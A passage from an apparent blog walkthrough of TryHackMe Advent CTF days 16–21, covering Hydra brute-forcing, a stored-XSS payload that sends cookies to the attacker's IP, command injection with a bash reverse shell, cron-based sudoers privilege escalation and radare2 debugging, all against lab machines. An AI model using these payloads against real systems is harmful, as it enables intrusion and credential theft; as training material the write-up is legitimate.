Otherwise, if you coded in the -C switch, you can use this command to clean-up the extracted files after the program has finished with them:
sudo python3 python-file-name.py zipfile.zip -C
The program will then output all three answers for us!
Here is the full code:


Gotta love a nice neat resolution to a problem. That’s all three answers for Day 16.
Day Seventeen — Hydra-ha-ha-haa:
Today’s challenge is about password bruteforcing. We have to bruteforce two logins — one in a website, and the other over SSH. As of the time of writing the first question works, but will take a very long time to bruteforce due to the password being some 900000 lines down in the rockyou password list. For the purposes of this write-up, I’ve added the correct passwords for today’s tasks into a shortened version of the rockyou file, which you can download here; however, I will also include the method by which I originally completed this challenge at the end of today’s write-up.
As per usual, the first thing we’ll do for this machine is run an nmap scan on it. The command is:
sudo nmap -sV -p- -vv <machine-ip>Nmap doesn’t tell us anything special today though — only that the machine has the default ports of SSH and HTTP open, which we could already have assumed from the questions.
Let’s begin with the first question by heading to the website:

We’re greeted by a charming image of a mooning Santa; almost deserves to get hacked, this does.
Given that we’re going to be bruteforcing this site with Hydra, we need four things:
- The method with which the website is sending our login attempts (most likely GET or POST)
- The page to which the login details are being sent
- The request which the website is sending away to be evaluated
- A failed login message so that Hydra knows when it’s succeeded
We can get all of this in a single request. Open up your developer tools and switch to the network tab. In Firefox, this is what it looks like:
Now, fill in the form and click Login. There’s no way we’re going to just guess the username and password in our first shot, but it will give us the information that we need.
Notice that there are now items in our network table. The first one in particular gives us our first bit of information:
The website is POSTing the form contents.
You’ll also notice in the same image that a new message has appeared above the login form:
This is our fourth bit of information.
The second and third pieces of information can be found by clicking on the POST request and looking at the window which appears on the right hand side of the screen. The second piece of information can be found in the “Request URL” section:
We now know that the requests are being sent to the /login page (which is also our current page). If you click on “Edit and Resend,” you can see the full Request Body, which gives us the third and final piece of information:

We are now ready to bruteforce our way into this website!
Bring up your terminal and use the following command to fire hydra at the website:
hydra -l molly -P <path-to-short-rockyou> <remote-ip> http-post-form "/login:username=^USER^&password=^PASS^&Login=Login:Your username or password is incorrect." -VBefore looking at the results, let’s break this command down into little chunks. First, the switches:
- The first switch:
-lspecifies our login. The small “l” is used as we’re specifying a login, rather than reading from a file. - The second switch:
-Pspecifies our password list. The capital “P” is used as we’re reading from a list, rather than specifying a single password http-post-formtells hydra that we want it to bruteforce a webpage which is sending data via the POST method.- The final switch:
-V, right at the end of the command, is telling hydra to use a verbose mode — in other words, output everything it’s trying to the console
Next let’s take a look at the long string following the http-post-form part of the command:
/loginis specifying the page on the server that we want to attackusername=^USER^&password=^PASS^you might recognise as the Request Body that we looked at earlier — only, we’ve replaced the values that we used with^USER^and^PASS^so that hydra knows where to substitute its values in.Login=Login:Your username or password is incorrect."is the error message that we picked up earlier, in a format that hydra can understand.
Right — let’s take a look at those results. Did Hydra break the password?

It did indeed!
Use that password to login and we have the answer to the first question:
Believe it or not, SSH is actually a lot easier to crack with Hydra. Here we can jump straight into the command with the same wordlist and we’ll have the answer within seconds. Use the command:
hydra -l molly -P <path-to-short-rockyou> ssh://<remote-ip> -VYou’ll recognise most of this from the last question. The only difference here is that instead of all of the http-post-form stuff, all we have is ssh://<remote-ip> which is pretty self-explanatory: it’s telling hydra that it’s bruteforcing a password over the SSH protocol of the remote machine.
Once again, the password is quickly found:

We can now login over SSH with our newfound credentials, and from there it’s pretty easy to find the second answer:

That is the official resolution to Day 17, however, I’ll follow up as promised with the way in which I originally completed this challenge.
Bonus:
When I first did this I was running scans on both the web and SSH passwords simultaneously. It just so happened that the SSH password is very close to the top of the list in the rockyou password list, so that was forced really quickly. Thus I started with the second question and logged into SSH before doing the web side of things. After getting the first flag I looked at how hydra was doing with regards to the website and figured that it might be easier to just try to find the file inside the machine, seeing as I was already there. I ran the following command to search for the login page which I already knew existed:
find / -name "login*" 2>>/dev/nulland saw this file at the end of the list:

I switched to that directory and had a look to see what else I could find:

From here it was just a matter of reading the contents of the index page to find the first flag:
Given the depth you have to go into rockyou in order to find the password to the website, I have a suspicion that most people got their answer this way. Regardless, it’s a fun challenge either way!
Day Eighteen — ELF JS:
On the eighteenth day of advent, THM gave us an XSS challenge. XSS (or cross-site-scripting) works by embedding malicious code into a website, usually by using an XSS vulnerable form. This challenge looks specifically at Stored XSS; once again we have a Google Doc of supporting materials, which gives a more in depth explanation of XSS attacks. Let’s boot up the remote VM and get started!
We’ve been told that the server is running a forum. When we go to the IP http://<remote-machine-ip>:3000 we’re greeted with a login screen. No need to bruteforce this — not today. Just make an account and login. You’ll see that there’s box to enter comments into:

How about starting with something simple to see if the comment box is vulnerable to XSS? Enter the following code into the comment box, then open your Developer Tools and switch into the Console. Click enter, and check the results:
</p><script>console.log("XSS Works")</script><p>

Cool — we can exploit an XSS vulnerability in the comment box to inject malicious Javascript into the database!
What we’re doing in the above code is prematurely closing the paragraph, inserting our script, then reopening a new paragraph for the website to close by itself. This leaves the website none the wiser as to the fact that something other than a standard paragraph has been entered. If you’re not comfortable with how this works, I would suggest reading the Google Doc, or completing the XSS Room.
So far all we’ve actually done is make the forum write to the log. Now we’re going to make it send us a cookie. Specifically the admin’s cookie.
The method we’re going to use here is not subtle. It’s not something you would want to do if you were actually targeting a client’s website in a pentest — but in this instance it suits our purposes and it’s a nice easy payload, so we’re going with this over the slightly more complicated AJAX payload.
The code for this exploit is as follows:
</p><script>window.location = 'http://<local-machine-ip>/page?param=' + document.cookie </script><p>
We’re tricking the website into running our script in the same way as before, but this time what we’re doing is redirecting anyone logging into the forum to our own IP address and having them send their session cookie to us as a parameter in the request. This effectively renders the entire forum useless, so, as I said, it’s really not very subtle; but it gets us our admin session cookie.
Quickly switch over to your terminal and use the command nc -lvnp 80 to setup a netcat listener on port 80 to receive the cookie. Note that if you’re not logged in as root, you may need to sudo this.
Now, it’s just a waiting game. The admin logs in automatically every 2–4 minutes: sooner or later the admin session cookie will pop up in your netcat log:

and there we have it: the admin session cookie. In a real life situation this would be pretty useless given we’ve just alerted the admin to the fact that their server has been breached, but for the purposes of the CTF we have our sole answer to Day 18.
Day Nineteen — Commands:
To follow in the vein of yesterday’s XXS challenge, the 19th day of advent brings us a command injection challenge. We’re given access to a machine controlled by the “Christmas Monster” and told to exploit a command injection vulnerability in order to execute code on the remote system. As per usual we’re given a Google Doc of supporting materials. I have written up two solutions to this task — the first is what I originally did; the second is in a bonus section at the bottom of today’s write-up.
This
is a challenge which would usually begin by enumerating the machine,
finding the open ports, then enumerating the webserver with a directory
bruteforcer (i.e. Gobuster). In this particular instance we’ve actually
been given the port number that the webserver is running on (3000) and
the vulnerable file ( /api/cmd ), which speeds the challenge up quite significantly.
The first thing we need to do here is get a look at the vulnerable file in question. I’m going to do this with curl, but you’re welcome to just navigate to the same link http://<machine-ip>:3000/api/cmd in your web browser if you feel more comfortable with that:

/api/cmdHuh: error message — it cannot GET the file. We happen to know that this file exists and is vulnerable to command injection though, so it’s worth trying to pass some bash commands into it. Just a really simple command to start:

ls command to the /api/cmd pageWhilst it may not look like it at first, sending ls to the /api/cmd file actually returned the contents of the root directory (/) on the machine. If you consider that those /n characters are usually replaced by a new line, it looks exactly as it would if you used ls in the root directory of any other Linux computer.
So, what can we do now? Let’s go on a flag hunt!
Ah, but we have a problem. If you try to use a command that usually has a space in it (e.g. cat <filename>),
you’ll get an error. If you think about it, this is actually normal —
how many times have you seen a URL with a space in it? All we’re really
doing here is sending a URL with bash commands added to it for the
server to execute.
We’re going to have to bring in a concept that was introduced to us (in the advent room at least) a few days ago in the LFI challenge: URL Encoding. For this there are two values we need to know about:
%20= Space%2f= /
If we encode our URL using those hex values then we’re golden for finding that flag!
We could work through this filesystem by hand, which is easier, but takes longer (even when we can already guess where the flag is); or we could be really fancy and encode the find command into our URL:
curl http://<machine-ip>:3000/api/cmd/find%20%2f%20-name%20"user.txt"
user.txt fileAgain, if you use the substitutions that I showed you above, you’ll see that this is just a regular find command with its spaces and forward slashes encoded with hex values.
We now know exactly where the flag is contained, so let’s encode a cat command to give us our answer:
curl http://<machine-ip>:3000/api/cmd/cat%20home%2fbestadmin%2fuser.txt
user.txt flagand there we have it — the sole answer to day nineteen.
Bonus:
It’s also possible to get a root shell on this machine quite easily — after which finding the flag is obviously pretty easy.
If we’ve already done the first method then we know that the /api/cmd
endpoint is vulnerable to command injection. This time instead of
looking for the file, we’re going to send a reverse bash shell into the
endpoint and have it connect to a waiting netcat listener. It just so
happens that the /api/cmd injection point runs with root privileges, so the shell we get will be a root shell automatically.
Setup a listener using nc -lvnp <local-port> , then go to the following URL to inject the shell:
http://<remote-ip>:3000/api/cmd/bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F<local-ip>%2F<local-port>%200%3E%261
The actual command we’re injecting is: bash -i >& /dev/tcp/<local-ip>/<local-port> 0>&1 , which is a bash reverse shell from Pentestmonkey’s reverse shell cheatsheet.
We should now have received our root shell, which we can obviously use to retrieve the file pretty quickly:


Day Twenty — Cronjob Privilege Escalation:
Day 20 of the TryHackMe advent challenge introduces us to cronjobs, but otherwise expects us to break into the machine by ourselves. As with Day 13, today we have no supporting materials. We’re going to start by enumerating the machine, then breaking into Sam’s account (as we already know the username), then we’ll start to look at the privilege escalation.
We’ll begin by enumerating the machine with nmap, just as we normally would. We can infer from the first question a) that SSH is open, and b) that it’s going to be running on some unusual port, so let’s get nmap up and running:
sudo nmap -sV -p- -vv -oN <output-file> <remote-ip>
Nice and simple, we have our SSH port, which is also the answer to question one.
Having said that, there are no other publicly visible services running on this machine, so our only option is to focus on the one service that is open — SSH.
It’s time to put hydra to work again:
hydra -l sam -P <path-to-rockyou> ssh://<remote-machine-ip> -s <port-number>
Beautiful — creds to login over SSH. Let’s put ’em to good use!
Once we’re logged in as Sam it’s very easy to find the answer to question two:

Now for question three. Usually we would check our cronjobs with the crontab -l command, but if you try that you’ll find that we have no cronjobs open. We’re not root, so we can’t access any cronjobs running as other users. We could try using cat on the /etc/crontab file, but that doesn’t get us very far either; so we’re stuck enumerating this machine ourselves. Fortunately for us, there’s a very interesting directory owned by root inside the /home directory:

If we enter the directory we can see that there’s a file owned by Ubuntu called clean_up.sh— this, to me, stinks of being associated with a cronjob:

clean_up.shTake a look inside the file and we can see that it’s a script to clear the /tmp
directory, which is further indication that it’s being run by a
cronjob. The icing on the cake as far as testing goes is to use the touch command to add a file to the tmp directory. If it’s still there in a minute and a half then there isn’t a cronjob set to one minute running this file.
As it happens, I know that there is a cronjob running this file, so we’re going to skip ahead to finding the flag.
From here I’ve done this challenge in three separate ways, with escalating levels of “completedness” to them as far as the privilege escalation itself goes. I’ll work through them in the order that I did them:
1.
At this point in time we don’t actually know which user is running the
cronjob. It will most likely be either Ubuntu or Root, but for this
particular method it doesn’t actually matter. Add this code to a new
line at the bottom of the clean_up.sh file:
chmod 404 /home/ubuntu/flag2.txt
Save and close the file then wait a minute and try to open the flag2.txt file — you’ll find that you now have permission to open it:

If
you’re unfamiliar with Linux file permissions then I would highly
suggest looking up some supporting material on them. In essence what we
did with that line of code was change the permissions of the flag2.txt
file from being readable by the owner only to being readable by the
owner and everyone else. This would not have worked if we’d tried doing
it with our own account, but because we manipulated whoever was running
the cronjob into doing it for us, we got the permissions changed so that
we could view the file.
2. Methods two and three both rely on it being root that’s running the cronjob, rather than ubuntu. Fortunately for us, it is. This method is technically privilege escalation, but it doesn’t actually give us a root shell. If we run sudo -l we find that Sam has no sudo permissions right now:

That will change about minute after we add sam ALL=(root) NOPASSWD: ALL to the sudoers file (or rather, manipulate the root user into doing it for us with the cronjob). This string (when added to the sudoers file) essentially gives Sam the power to run all commands as sudo, without a password:

I doubt I need to demonstrate that a user with full sudo permissions can open any file they feel like opening.
3. On which note, the third method isn’t really a method at all, but just a way to make me feel like this privilege escalation is “complete”. Go ahead and use sudo /bin/bash to spawn a shell as root, then you can, once again, do whatever you want with this machine:

And there we have it — the day 20 challenge laid bare.
Day Twenty-one — Elf-ineering:
As promised in the discord announcements yesterday, Day 21 of the THM Christmas challenges is our first reverse engineering challenge. This is a really nice little introduction to reverse engineering if you’ve not done it before. Two resources which may come in handy are Robin’s Blog Post and the Word Document of supporting materials on the subject.
Download the files.zip file and let’s get into what makes these programs run!
When you extract the zipfile you’ll find that there are two files present — both are Linux executable .elf files. Neither of them are stripped, which means that they still contain all of the commentary used for debugging.

As far as I can tell, file1 is just used to follow along with the supporting material, but either way challenge1 is the file which contains our answers to today’s questions, so let’s start by running it:

No inputs, no outputs. Stranger and stranger — I’m intrigued now as to what this program is actually doing. We’ll need to open it up and take a look:

r2 -d <path-to-file>This opens up the program in radare2 debugging mode. Before we go any further, I will say that I am using the Intel syntax, as opposed to the AT&T syntax used by the supporting material. If you’re following along and want to switch, the command to do so is e asm.syntax=intel (or e asm.syntax=att, to go the other way).
Once we have the program open in r2 we’re going to want to first analyse the program, then run a search on the functions in the program:
aaaa
afl
Well that is a lot of functions. Let’s see if there’s a main function:

Perfect. That’s our starting point. Have a look at the main function:
pdf @main)The supporting material does a good job of explaining what all of this is, so I’m not going to go into a huge amount of detail by dissecting it line by line. This function is relatively short, so it’s pretty easy to get all three answers just by looking at the assembler code. That said, we’re still going to run through it anyway.
We’ll need to set a few breakpoints to get the answers we’re looking for by debugging. The first question asks us to find the value of local_ch (which is referred to as var_ch in Intel syntax) just after a value is moved into it for the first time. If you take a look at the main function, you can see that a value is first moved into var_ch in this line:
var_chSo set a breakpoint here and we’ll have a look at it when we run the program:
db <memory-address>
The next question asks us about the value stored in the eax register when the imul (signed multiplication) instruction is used. Set a break point here as well:

eax multiplied by var_8hFinally we want to know the value stored in var_4h before eax is set to 0 (which happens in the third last line of the function). Set a breakpoint here too:

eax set to zeroIf you use pdf @main now you’ll be able to see all three breakpoints denoted by a b next to each instruction’s address in memory.
To run the program we use dc, which will tell us that we’ve stopped at a breakpoint. Use pdf @main and we can see that the current instruction is highlighted:

We can look at the value in a register or memory location by using the command: px @<location>. Do this now for the var_ch variable and you’ll see something interesting:

var_ch — note that this is referenced as rbp-0xc; look at the top of the main function to see the linkThis address hasn’t actually been set yet. This is because we’ve broken (for the sake of neatness) on the actual instruction that we’re interested in — before it’s been carried out. Move one line foward with the ds command then look at the value again:

var_chWe can see that there’s now something in the register — our answer to the first question, to be specific.
Let’s continue the execution (dc) and take a look at the next question.

We can see that we’re now at the second breakpoint. Once again, use ds to step one line forward then look at the value of eax after eax is multiplied by var_8h. Remember that as eax is a register rather than a memory location, we look at it by querying the register values with the dr command:

rax (Note: my computer is 64-bit, so eax is referred to as rax) That’s the answer to question two. You know the drill by now: run dc to move to the next breakpoint. This time though we don’t have to use ds as we’re at the line after the one we’re looking for to answer the question.
We’re asked about the value in var_4h just before eax is set to zero. We’re currently stopped at exactly that point in the execution, so query the value of var_4h and we should have our answer:
